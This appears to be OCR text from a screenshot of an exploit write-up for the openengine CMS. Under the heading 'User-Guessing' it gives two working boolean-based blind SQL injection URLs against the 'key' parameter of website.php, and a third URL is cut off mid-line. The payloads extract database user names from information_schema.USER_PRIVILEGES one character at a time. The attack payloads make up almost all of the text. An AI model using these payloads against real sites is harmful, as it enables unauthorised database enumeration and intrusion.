
"Sie m?chten die Seite Homepage (de) 
versenden."

# User-Guessing

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm&key=-1 OR 
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM 
information_schema.USER_PRIVILEGES 
LIMIT 4,1),2,1)) = 101 

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm&key=-1 OR 
ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM 
information_schema.USER_PRIVILEGES 
LIMIT 4,1),3,1)) = 97

http://<target>/openengine/cms/website.php?